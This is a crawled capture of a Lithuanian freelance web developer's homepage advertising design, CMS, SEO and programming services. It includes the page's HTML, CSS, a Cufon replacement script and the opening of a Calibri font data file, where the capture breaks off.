

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.marijus.lt/
body_size: 4513
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head>
<title>Naujienos - Marijus.lt</title>
<base href="http://www.marijus.lt/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="verify_w" content="1aa667e3018e5ae0302fdcab39d3f8bb" />
<link href="favicon.ico" rel="icon" type="image/x-icon" />
<link rel="canonical" href="https://www.marijus.lt/"/>
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="Copyright" content="Marijus Urbonas" />
<meta name="Category" content="WWW" />
<meta name="Created" content="2010" />
<meta name="Expires" content="Never" />
<meta name="Language" content="Lithuanian" />
<meta name="Author" content="Marijus Urbonas (www.marijus.lt)" />
<meta name="Robots" content="All" />
<link rel="alternate" type="application/rss+xml" title="Testas" href="http://www.marijus.lt/feeds/testasrss" />

<meta name="description" content="Marijus Urbonas interneto svetainiu dizaineris,  programuotojas, projektu  vadovas" />
<meta name="keywords" content="marijus urbonas, svetainiu kurimas, programavimas, dizaineris" />
<link href="style.css" rel="stylesheet" type="text/css" />
<link href="layout.css" rel="stylesheet" type="text/css" />
<script src="js/jquery-1.3.2.min.js" type="text/javascript"></script>
<script src="js/menu.js" type="text/javascript"></script>
<script src="js/jquery.easing.1.2.js" type="text/javascript"></script>
<script src="js/jquery.anythingslider.js" type="text/javascript"></script>
<script src="js/cufon-yui.js" type="text/javascript"></script>
<script src="js/cufon-replace.js" type="text/javascript"></script>
<script src="js/calibri.js" type="text/javascript"></script>
<!--[if lt IE 7]>
<link href="ie_style.css" rel="stylesheet" type="text/css" />

   <script type="text/javascript" src="js/ie_png.js"></script>
   <script type="text/javascript">
       ie_png.fix('h2, .main-bg, .png, .logo img, .box .left-top-corner, .box .right-top-corner, .box .left-bot-corner, .box .right-bot-corner, .box .border-top, .box .border-bot, .box .left-shad, .box .right-shad, .slider-wrap .label, .anythingSlider .arrow, .nav li a');
   </script>

<![endif]-->
</head>
<body id="page1">



<script type="text/javascript">window.cookieconsent_options = {"message":"Siekdami užtikrinti sklandų naršymą, naudojame slapukus (angl. cookies). Tęsdami naršymą sutinkate su slapukų naudojimu.","dismiss":"Sutinku","learnMore":"More info","link":null,"theme":"light-top"};</script>


<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>


   <div class="main-bg">
      <div class="tail-bottom">
         <div id="main">
            <!-- header -->
            <div id="header">
               <div class="logo"><a href="https://www.marijus.lt"><img alt="Marijus Urbonas" src="images/logo.png" /></a></div>
               <dl class="social-services">
                  <dt>Bendraukime</dt>
                  <dd><a href="skype:marijuss?call"><img alt="Skambinkite, rašykite Skype Marijui Urbonui" src="images/icon1.png" /></a></dd>
                  <dd><a href="mailto:info@marijus.lt"><img alt="Bendraukime El.paštu" src="images/icon2.png" /></a></dd>
                  <dd><a href="https://www.facebook.com/marijuslt" target="_blank"><img alt="Facebook Marijus Urbonas" src="images/icon4.jpg" /></a></dd>
               </dl>
            </div>
            <!-- content -->
            <div id="content">
               <div class="wrapper">
                  <div class="sidebar">
                     <ul class="nav">

<li><a class="item1 animate" href="apie-mane">apie mane</a></li>
<li><a class="item2 animate" href="atlikti-darbai">atlikti darbai</a></li>
<li><a class="item3 animate" href="paslaugos">paslaugos</a></li>
<li><a class="item4 animate" href="kontaktai">kontaktai</a></li>

                     </ul>
                     <div class="indent">
                        <!-- sm-box begin -->
                        <div class="sm-box">
                           <div class="top"></div>
                           <div class="inner alt">
                              <h3>Mano patarimas</h3>
                              Ieškote patikimos ir paprastos pašto programos? Rekomenduoju Windows Live Mail. Paprasta įdiegti ir visiškai nemokama.
                           </div>
                           <div class="bottom"></div>
                        </div>
                        <!-- sm-box end -->
                        <div class="indent">
                           <p class="txt1 p1"></p>
                           <a href="#" class="link1"></a>
                        </div>
                     </div>
                  </div>
                  <div class="mainContent">
                     <!-- box begin -->
                     <div class="box">
                        <div class="left-top-corner">
                           <div class="right-top-corner">
                              <div class="border-top"></div>
                           </div>
                        </div>
                        <div class="left-shad">
                           <div class="right-shad">
                              <div class="inside">
                                 <h1>Interneto svetainių kūrimas, programavimas, dizainas. Daugiau nei 11 m. patirtis!</h1>
                                 <!-- slider begin -->
                                 <div class="slider-wrap">
                                    <div class="inner">
                                       <div class="label"></div>
                                       <div class="anythingSlider">
                                          <div class="wrapper">
                                             <ul>
                                                <li>
                                                   <p><img alt="Tele2 protingas sprendimas" title="Tele2 protingas sprendimas" src="images/slide1.jpg" /></p>
                                                   <div class="container"><a href="#" class="info">TELE2 Protingas  sprendimas</a><a href="#"></a></div>
                                                </li>
                                                <li>
                                                   <p><img alt="M-B Partneriai" title="M-B Partneriai" src="images/slide2.jpg" /></p>
                                                   <div class="container"><a href="#" class="info">M-B Partneriai</a><a href="#"></a></div>
                                                </li>
                                                <li>
                                                   <p><img alt="DM Party"  title="DM Party" src="images/slide3.jpg" /></p>
                                                   <div class="container"><a href="#" class="info">DM Party</a><a href="#"></a></div>
                                                </li>
                                                <li>
                                                   <p><img alt="Kelionės laivu" title="Kelionės laivu" src="images/slide4.jpg" /></p>
                                                   <div class="container"><a href="#" class="info">Kelionės laivu</a><a href="#"></a></div>
                                                </li>
                                                <li>
                                                   <p><img alt="GSM Pro"  title="GSM Pro" src="images/slide5.jpg" /></p>
                                                   <div class="container"><a href="#" class="info">GSM Pro</a><a href="#"></a></div>
                                                </li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                                 <!-- slider end -->
                                 <div class="section">
                                    <h2>Naujienos</h2>
                                    <p><strong>Profesionalus</strong> svetainių kūrimas !  <strong>Nemokamas</strong> konsultavimas bei projekto įvertinimas.</p>
<p> </p>
<h2>Siūlomos paslaugos</h2>
<p style="text-align: justify;"><strong><a title="Interneto svetainių dizainas" href="paslaugos/interneto-svetainiu-dizainas/">Svetainių dizainas</a></strong> - pagal Jūsų pageidavimus galiu sukurti interneto svetainės dizainą. Gražus, šiuolaikiškas svetainės dizainas puikiai reprezentuos Jus ar Jūsų įmonės veiklą.</p>
<p style="text-align: justify;"><strong><a title="Svetainė su turinio valdymo sistema" href="paslaugos/turinio-valdymo-sistema-tvs/">Svetainė su turinio valdymo sistema (TVS)</a></strong> - kuriu standartines svetaines, naudojant komercines ar atvirojo kodo TVS sistemas. Taip pat galiu suprojektuoti ir suprogramuoti individualią TVS sistemą.</p>
<p style="text-align: justify;"><strong><a title="Informacijos talpinimas svetainėje" href="paslaugos/informacijos-talpinimas/">Informacijos talpinimas, vertimas</a></strong> -  graži svetainė be informacijos - kaip automobilis be ratų. Todėl galiu padėti paruošti tekstus, sumaketuoti, sudėti į svetainę. Labai svarbu optimizuoti nuotraukų dydį. Jei reikia galiu atlikti tekstų vertimus.<br /><br /><strong><a title="Reklama internete" href="paslaugos/reklama-internete/">Reklama</a>, <a title="Svetainių optimizavimas Google paieškai" href="paslaugos/optimizavimas-paieskos-sistemoms-seo/">svetainių optimizavimas (SEO)</a></strong> - visos mano kuriamos svetainės suderinamos  su Google paieška. Suvedami raktažodžiai, naudojamos "draugiškos nuorodos",  kodas atitinka W3C standartus ir t.t. Pageidaujant Jūsų svetainė gali būti optimizuojama  pagal konkrečius raktažodžius, t.y. kad būtų išmetama Google paieškos rezultatų  1-ajame puslapyje.</p>
<p style="text-align: justify;"><strong><a title="Programavimo paslaugos-programuotojas" href="paslaugos/programavimo-paslaugos/">Programavimo paslaugos</a></strong> - pagal užsakymą galiu sukurti individualią svetainę, klientų valdymo sistemą ar papildomą modulį. Naudojamos įvairios programavimo kalbos: HTML, PHP, CSS,  Javascript, Ajax ir kitomis.<br /><br /><strong><a title="Svetainių projektų rengimas" href="paslaugos/svetainiu-projektavimas/">Konsultavimas, projektavimas</a> </strong> - 6 metus dirbau projektų vadovu, todėl turiu nemažai patirties projektuojant svetaines. Galiu patarti įvairiais WEB klausimais. Užsakant svetainių kūrimą - konsultavimas nemokamas.</p>
<p><strong><em><br />Jei ieškote profesionalaus ir patikimo  WEB kūrėjo - kreipkitės!</em></strong></p>  
                                                                   </div>
                             <div class="clear"></div>
                              </div>
                           </div>
                        </div>
                        <div class="left-bot-corner">
                           <div class="right-bot-corner">
                              <div class="border-bot"></div>
                           </div>
                        </div>
                     </div>
                     <!-- box end -->
                  </div>
               </div>
            </div>
            <!-- footer -->
            <div id="footer">
               <div class="wrapper">
                  <div class="col-1">
                     <img alt="Marijus.lt -  svetainiu kurimas,  programavimo paslaugos"  title="Marijus Urbonas -  svetainių kūrimas,  programavimo paslaugos" src="images/logo-small.png" />
                  </div>
                  <div class="col-2">
<table border="0">
<tbody>
<tr>
<td>Tel.: +370 670 97881, el.paštas: <a href="mailto:info@marijus.lt">info@marijus.lt</a>, <br />skype: marijuss</td>
<td><a href="https://www.hey.lt/details.php?id=marijuslt" target="_blank"><img src="https://www.hey.lt/count.php?id=marijuslt" border="0" alt="Skaitliukas" width="88" height="31" /></a></td>
</tr>
</tbody>
</table>
                   </div>
                  <div class="col-3">
                     Marijus.lt - Marijus Urbonas &copy; 2006-2021 &nbsp; 
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>

   <script type="text/javascript">
		  function formatText(index, panel) {
		  return index + "";
		 }
	 
		  $(function () {
		  
				$('.anythingSlider').anythingSlider({
					 easing: "easeInOutExpo",        // Anything other than "linear" or "swing" requires the easing plugin
					 autoPlay: true,                 // This turns off the entire FUNCTIONALY, not just if it starts running or not.
					 delay: 5000,                    // How long between slide transitions in AutoPlay mode
					 startStopped: false,            // If autoPlay is on, this can force it to start stopped
					 animationTime: 600,             // How long the slide transition takes
					 hashTags: true,                 // Should links change the hashtag in the URL?
					 buildNavigation: false,          // If true, builds and list of anchor links to link to each slide
					 pauseOnHover: true,             // If true, and autoPlay is enabled, the show will pause on hover
					 startText: "Go",                // Start text
					 stopText: "Stop",               // Stop text
					 navigationFormatter: formatText // Details at the top of the file on this use (advanced use)
				});
				
				$("#slide-jump").click(function(){
					 $('.anythingSlider').anythingSlider(5);
				});
				
		  });
   </script>
   <script type="text/javascript"> Cufon.now(); </script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18679160-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 957161391;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" 
src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" 
src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/957161391/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.marijus.lt/style.css
body_size: 3377
content:
* { 
	margin:0;
	padding:0;
}
html, body { 
	height:100%;
}
body {
	background:url(images/body-bg.gif) left top;
	font-family:Arial, Helvetica, sans-serif;
	font-size:100%; 
	line-height:1.25em;
	color:#141010;
	
}

img {
	border:0; 
	vertical-align:top; 
	text-align:left;
}
object { 
	vertical-align:top; 
	outline:none;
}

.bread, .bread a  {
     color: #cbc3ae;
text-decoration:none;
}

.back a  {
text-decoration:none;
}

ul, ol { 
	list-style:none;
}

.fleft { 
	float:left;
}
.fright { 
	float:right;
}
.clear { 
	clear:both;
}

.col-1, .col-2, .col-3 { 
	float:left;
}

.alignright { 
	text-align:right;
}
.aligncenter { 
	text-align:center;
}

.wrapper { 
	width:100%;
	overflow:hidden;
}
.container { 
	width:100%;
}




/*==== GLOBAL =====*/
#main {
	width:980px; 
	margin:0 auto;
	font-size:.875em;
	position:relative;
}

#header {
	height:100px;
}
#content {
	padding:0 0 33px 0;
}
	#content .sidebar {
		float:left;
		width:265px;
		padding-bottom:50px;
	}
	#content .mainContent {
		float:left;
		width:715px;
	}
#footer {
	height:116px;
	padding-left:14px;
}


/*---- tailings ----*/
.tail-top { 
	background:url(images/tail-top.jpg) left top repeat-x;
}
.tail-bottom { 
	background:url(images/tail-bottom.jpg) left bottom repeat-x;
}
.main-bg {
	background:url(images/main-bg.png) center top no-repeat;
}


/*----- forms parameters -----*/

input, select, textarea { 
	font-family:Arial, Helvetica, sans-serif;
	font-size:1em;
	vertical-align:middle;
	font-weight:normal;
}


/*----- other -----*/
.img-indent { 
	margin:0 27px 0 0; 
	float:left;
}
.img-box { 
	width:100%; 
	overflow:hidden; 
	padding-bottom:20px;
}
	.img-box img { 
		float:left; 
		margin:0 27px 0 0;
	}

.extra-wrap { 
	overflow:hidden;
}


p {
	margin-bottom:20px;
}
.p1 { 
	margin-bottom:10px;
}
.p2 { 
	margin-bottom:20px;
}
.p3 { 
	margin-bottom:30px;
}

/*----- txt, links, lines, titles -----*/
a {
	color:#e16500; 
	outline:none;
}
a:hover{
	text-decoration:none;
}

h1 {
	font-size:32px;
	line-height:1em;
	font-weight:normal;
	color:#272727;
	letter-spacing:-1px;
	margin-bottom:20px;
}
h2 {
	background:url(images/title-bg.png) no-repeat left top;
	width:468px;
	height:51px;
	font-size:24px;
	line-height:36px;
	color:#fff;
	font-weight:normal;
	margin:0 0 17px -66px;
	text-indent:66px;
	letter-spacing:-1px;
}
h3 {
	font-size:26px;
	line-height:1.2em;
	font-weight:normal;
	border-bottom:2px solid #bebdbd;
	color:#c70018;
	text-align:right;
	padding:0 6px 3px 0;
	margin:0 0 37px -8px;
}
h4 {
	font-size:18px;
	line-height:24px;
	color:#d30d33;
	font-weight:normal;
	margin-bottom:21px;
}
h5 {
	font-size:13px;
	margin-bottom:4px;
	padding-top:4px;
}
h6 {
	
}


.txt1 {
	color:#e94362;
	font-style:italic;
	font-size:15px;
}
.txt2 {
	color:#706b6b;
	font-style:italic;
	line-height:22px;
}

.link1 { 
	font-size:13px;
	font-style:italic;
	font-weight:bold;
}


.line-hor { 
	background:#3a3c52;
	height:1px;
	overflow:hidden;
	font-size:0;
	line-height:0;
	margin:20px 0 20px 0;
}
.line-ver { 
	background-image:url(images/line-ver.gif); 
	background-repeat:repeat-y;
	width:100%;
}



blockquote {
	color:#706b6b;
	font-style:italic;
	line-height:22px;
}
	blockquote a {
		color:#e94362;
	}


/*==================boxes====================*/
.box {
	width:100%;
}
	.box .left-top-corner {
		background:url(images/left-top-corner.png) no-repeat left top;
		padding-left:13px;
	}
	.box .right-top-corner {
		background:url(images/right-top-corner.png) no-repeat right top;
		padding-right:13px;
	}
	.box .border-top {
		background:url(images/border-top.png) left top repeat-x;
		height:12px;
		overflow:hidden;
		font-size:0;
		line-height:0;
	}
	.box .left-shad {
		background:url(images/left-shad.png) left top repeat-y;
		padding-left:9px;
	}
	.box .right-shad {
		background:url(images/right-shad.png) right top repeat-y;
		padding-right:9px;
	}
	.box .left-bot-corner {
		background:url(images/left-bot-corner.png) no-repeat left top;
		padding-left:13px;
	}
	.box .right-bot-corner {
		background:url(images/right-bot-corner.png) no-repeat right top;
		padding-right:13px;
	}
	.box .border-bot {
		background:url(images/border-bot.png) left top repeat-x;
		height:12px;
		overflow:hidden;
		font-size:0;
		line-height:0;
	}
	.box .inside { 
		background:url(images/box-bg.jpg) left top;
		padding:28px 30px 35px 50px;
		
	}

.sm-box {
	background:#fff;
	width:100%;
}
	.sm-box .top {
		background:url(images/sm-box-top.jpg) no-repeat left top;
		height:10px;
		overflow:hidden;
	}
	.sm-box .bottom {
		background:url(images/sm-bottom.jpg) no-repeat left bottom;
		height:40px;
		overflow:hidden;
	}
	.sm-box .bottom-alt {
		background:url(images/sm-bottom-alt.jpg) no-repeat left bottom;
		height:15px;
		overflow:hidden;
	}
	.sm-box .inner {
		padding:10px 21px 30px 28px;
	}
	.sm-box .inner1 {
		padding:10px 15px 30px 23px;
	}
	.sm-box .inner.alt {
		background:url(images/quotes.gif) no-repeat 13px top #fff;
	}

.address { 
	color:#706b6b;
	font-style:italic;
	line-height:22px;
}
	.address dt {
		margin-bottom:16px;
	}
	.address dd { 
		clear:both;
	}
		.address dd span { 
			float:left;
			width:85px;
		}
		.address dd a {
			color:#e94362;
			font-size:13px;
		}


.department { 
	padding-bottom:20px;
}
	.department dt {
		margin-bottom:5px;
		font-size:13px;
		font-weight:bold;
	}
	.department dd { 
		clear:both;
	}
		.department dd span { 
			float:left;
			width:103px;
		}


/*===== header =====*/
#header .social-services {
	float:right;
	padding:42px 10px 0 0;
}
	#header .social-services dt {
		float:left;
		color:#9f9089;
		font-size:20px;
		line-height:1.2em;
		padding:9px 5px 0 0;
		letter-spacing:-1px;
	}
	#header .social-services dd {
		float:left;
		padding-left:3px;
	}

#header .logo {
	position:absolute;
	left:16px;
	top:42px;
	z-index:10;
}

/*===== content =====*/
#content .sidebar .indent {
	padding:85px 21px 0 12px;
}
	#content .sidebar .indent .indent {
		padding:0 0 0 28px;
	}
	#content .sidebar .indent .indent1 {
		padding:15px 0 0 28px;
	}
	#content .nav {
		padding:157px 0 0 12px;
		margin-right:-8px;
	}
		#content .nav li {
			display:inline;
		}
			#content .nav li a {
				display:block;
				width:261px;
				height:51px;
				color:#fff;
				text-decoration:none;
				font-size:26px;
				line-height:1.4em;
				text-indent:27px;
				letter-spacing:-1px;
			}
			#content .nav li a:hover {
				color:#000;
			}
			#content .nav li a.current {
				text-indent:133px;
				color:#000;
			}
			#content .nav li a.item1 {
				background:url(images/nav-bg1.png) no-repeat left top;
			}
			#content .nav li a.item2 {
				background:url(images/nav-bg2.png) no-repeat left top;
			}
			#content .nav li a.item3 {
				background:url(images/nav-bg3.png) no-repeat left top;
			}
			#content .nav li a.item4 {
				background:url(images/nav-bg4.png) no-repeat left top;
			}
	
	#content .section {
		padding-bottom:44px;
	}
	
	
	.list1 li {
		background:url(images/marker2.gif) no-repeat left top;
		padding:0 0 4px 19px;
		text-transform:uppercase;
		font-size:12px;
	}
		.list1 li a {
			color:#141010;
			text-decoration:none;
		}
		.list1 li a:hover {
			color:#e7284c;
		}
	.list1 li.alt {
		background:none;
	}
		.list1 li.alt a {
			font-size:13px;
			color:#e16500;
			font-style:italic;
			font-weight:bold;
			text-transform:none;
			text-decoration:underline;
		}
		.list1 li.alt a:hover {
			text-decoration:none;
		}


/*=== slider ===*/
.slider-wrap {
	background:url(images/slider-wrap.jpg) no-repeat left top;
	width:595px;
	height:303px;
	position:relative;
	margin-bottom:32px;
}
	.slider-wrap .label {
		position:absolute;
		top:-13px;
		right:-4px;
		width:190px;
		height:59px;
		background:url(images/slider-label.png) no-repeat left top;
		z-index:10;
	}
	.slider-wrap .inner {
		padding:7px 0 0 6px;
	}
	

.anythingSlider                         { width: 589px; height: 296px; position: relative; }
.anythingSlider .wrapper                { width: 582px; overflow: hidden; height: 296px; position: absolute; top: 0; left: 0; font-size:12px;}
.anythingSlider .wrapper ul             { width: 9999px; list-style: none; position: absolute; top: 0; left: 0; }
.anythingSlider ul li                   { display: block; float: left; padding: 0; height: 296px; width: 582px; margin: 0; }
.anythingSlider .arrow                  { display: block; height: 45px; width: 22px; text-indent: -9999px; position: absolute; top: 114px; cursor: pointer; }
.anythingSlider .forward                { background:url(images/next.png) no-repeat left top; right:6px;}
.anythingSlider .back                   { background:url(images/prev.png) no-repeat left top; }
.anythingSlider a { color:#706b6b;}
.anythingSlider a.info { background:url(images/marker1.gif) no-repeat left 1px; text-decoration:none; padding-left:20px; float:right;}
.anythingSlider a.info:hover { text-decoration:underline; color:#000;}
.anythingSlider p { margin-bottom:0;}
.anythingSlider .container { padding:8px 25px 0 22px; width:auto;}

#start-stop                             { display:none;}

/*
  Prevents
*/
.anythingSlider .wrapper ul ul          { position: static; margin: 0; background: none; overflow: visible; width: auto; border: 0; }
.anythingSlider .wrapper ul ul li       { float: none; height: auto; width: auto; background: none; }



/* --- gallery begin --- */
.gallery-box {
	width:100%;
	overflow:hidden;
}
div.content {
	/* The display of content is enabled using jQuery so that the slideshow content won't display unless javascript is enabled. */
	display: none;
	width: 597px; 
}
div.content a:focus, div.content a:active {
	text-decoration: underline;
}
div.slideshow-container {
	position: relative;
	clear: both;
	height: 533px; /* This should be set to be at least the height of the largest image in the slideshow */
	width:597px;
	background:url(images/gallery-img-wrap.jpg) no-repeat left top;
}
div.loader {
	position: absolute;
	top: 0;
	left: 0;
	background-image: url(images/loader.gif);
	background-repeat: no-repeat;
	background-position: center;
	width: 582px;
	height: 425px; /* This should be set to be at least the height of the largest image in the slideshow */
}
div.slideshow {
	height:425px;	
	
}
div.slideshow span.image-wrapper {
	display: block;
	position: absolute;
	top: 7px;
	left: 7px;
}
div.slideshow a.advance-link {
	display: block;
	width: 582px;
	height: 425px; /* This should be set to be at least the height of the largest image in the slideshow */
}
div.slideshow a.advance-link:hover, div.slideshow a.advance-link:active, div.slideshow a.advance-link:visited {
	text-decoration: none;
}
div.slideshow img {
	display:block;
	top:0;
	left:0;
	position:absolute;
}

div.caption-container {
	position: relative;
	color:#b4b1b1;
}
span.image-caption {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
div.caption {
	padding:18px 25px 0 15px;
	color:#706b6b;
	font-size:12px;
	line-height:1.5em;
}
	div.caption em {
		color:#e94362;
		font-size:15px;
	}
	div.caption a {
		color:#e94362;
		text-decoration:none;
	}
	div.caption a:hover {
		text-decoration:underline;
	}
div.navigation {
	/* The navigation style is set using jQuery so that the javascript specific styles won't be applied unless javascript is enabled. */
}
ul.thumbs {
	clear: both;
	margin: 0;
	padding:29px 0 0 0;
	width:100%;
	overflow:hidden;
}
ul.thumbs li {
	padding:7px;
	float: left;
	background:url(images/thumb-wrap.jpg) no-repeat left top;
	width:178px;
	height:117px;
	margin:0 10px 10px 0;
	display:inline;
}
a.thumb:focus {
	outline: none;
}
ul.thumbs img {
	border: none;
	display: block;
}
div.pagination {
	clear: both;
	float:right;
	padding:15px 20px 15px 0;
	color:#e16500;
	font-weight:bold;
	font-style:italic;
	font-size:13px;
}
	div.pagination a {
		color:#e16500;
		font-weight:bold;
		font-style:italic;
		font-size:13px;
		padding:0 5px;
		background:url(images/box-bg.jpg) left top;
	}
div.navigation div.top {
	display:none; /* optional disabled */
}

div.pagination span.current  {
	background:url(images/box-bg.jpg) left top;
}

div.pagination a.prev {
	padding-right:10px;
}
div.pagination a.next {
	padding-left:10px;
}
/* --- gallery end --- */

/*===== footer =====*/
#footer {
	font-size:13px;
	color:#9e9890;
}
	#footer .indent {
		padding:0 0 0 14px;
	}
		#footer .col-1 {
			width:260px;
			padding-top:15px;
		}
		#footer .col-2 {
			width:453px;
			padding-top:38px;
		}
			#footer .col-2 a {
				color:#9e9890;
			}
		#footer .col-3 {
			width:240px;
			color:#6e6b67;
			font-size:12px;
			padding-top:59px;
		}
			#footer .col-3 a {
				color:#6e6b67;
			}


/*----- forms -----*/
#contacts-form fieldset {
	border:none;
	width:100%;
	overflow:hidden;
}
	#contacts-form .col-1 {
		width:306px !important;
		margin-right:0 !important;
	}
	#contacts-form .col-2 {
		width:289px !important;
		margin-right:0 !important;
	}
		#contacts-form label {
			display:block;
			height:50px;
			background:url(images/input-bg.jpg) no-repeat left 18px;
			text-indent:5px;
		}
		#contacts-form input {
			width:275px;
			padding:4px 0 2px 5px;
			background:none;
			border:none;
			font-size:13px;
		}
		#contacts-form .textarea-box {
			background:url(images/textarea-bg.jpg) no-repeat left 18px;
			width:288px;
			height:150px;
			margin-bottom:15px;
			text-indent:5px;
		}
		#contacts-form textarea {
			width:270px;
			height:120px;
			border:none;
			background:none;
			overflow:auto;
			font-size:13px;
			padding:4px 0 2px 5px;
		}

/*==========================================*/


--- FILE ---
content_type: text/css
request_url: http://www.marijus.lt/layout.css
body_size: 180
content:
/*======= index.html =======*/
#page1 #content .col-1 {width:194px; margin-right:27px;}
#page1 #content .col-2 { width:154px; margin-right:43px;}
#page1 #content .col-3 { width:122px;}

/*======= index-2.html =======*/
#page3 #content .col-1 {width:194px; margin-right:27px;}
#page3 #content .col-2 { width:174px; margin-right:23px;}
#page3 #content .col-3 { width:177px;}

/*======= index-3.html =======*/
#page4 #content .col-1 {width:260px; margin-right:50px;}
#page4 #content .col-2 { width:260px; }


/*=========================*/




--- FILE ---
content_type: application/javascript
request_url: http://www.marijus.lt/js/cufon-replace.js
body_size: 121
content:
Cufon.replace('h2,h4,#content .nav a,.social-services dt, h1, h3  ', { fontFamily: 'Calibri', hover:true });

--- FILE ---
content_type: application/javascript
request_url: http://www.marijus.lt/js/calibri.js
body_size: 29939
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 2006 Microsoft Corporation. All Rights Reserved.
 * 
 * Trademark:
 * Calibri is either a registered trademark or a trademark of Microsoft
 * Corporation in the United States and/or other countries.
 * 
 * Description:
 * Calibri is a modern sans serif family with subtle roundings on stems and
 * corners. It features real italics, small caps, and multiple numeral sets. Its
 * proportions allow high impact in tightly set lines of big and small text alike.
 * Calibri's many curves and the new rasteriser team up in bigger sizes to reveal a
 * warm and soft character.
 * 
 * Manufacturer:
 * Microsoft Corporation
 * 
 * Designer:
 * Luc(as) de Groot
 * 
 * Vendor URL:
 * http://www.microsoft.com/typography/ctfonts
 * 
 * License information:
 * http://www.microsoft.com/typography/fonts/default.aspx
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"24,-246v98,-22,13,134,81,136v4,4,5,20,-3,21v-58,9,16,171,-80,142v-1,-10,-3,-22,12,-19v25,-2,16,-40,16,-68v0,-33,6,-58,31,-65v-35,-4,-32,-43,-31,-84v0,-27,1,-44,-26,-43v-4,-2,-5,-17,0,-20","w":113},{"d":"140,-77v14,1,34,-5,32,12v2,18,-17,12,-32,13v2,23,6,70,-30,48r0,-48r-97,-1v-8,-4,-5,-25,0,-32r84,-141v13,-2,36,-7,43,4r0,145xm110,-202r-74,125r74,0r0,-125","w":182},{"d":"2,-253v2,-7,29,-6,29,1r108,296v-2,6,-28,7,-29,-1","w":139},{"d":"90,-246v6,2,7,20,0,22r-29,0r0,259v17,-3,46,1,29,21v-19,-4,-56,10,-56,-12r0,-278v1,-21,37,-9,56,-12","w":110},{"d":"167,-222v2,-11,41,-10,29,5r-74,212v-3,9,-37,10,-40,0r-76,-218v2,-9,29,-8,32,0r66,192","w":204,"k":{"-":18,"\/":19,".":36,":":13,";":19,",":29,"\u017e":14,"z":14,"y":6,"\u0173":9,"\u016b":9,"u":9,"\u0161":16,"s":16,"r":9,"q":15,"p":9,"o":15,"n":9,"m":9,"g":18,"\u0119":18,"\u0117":18,"e":18,"d":15,"\u010d":18,"c":18,"a":20,"V":-2,"\u0160":2,"S":2,"Q":5,"O":5,"J":14,"G":4,"\u010c":3,"C":3,"\u0104":17,"A":17}},{"d":"108,-171v47,0,64,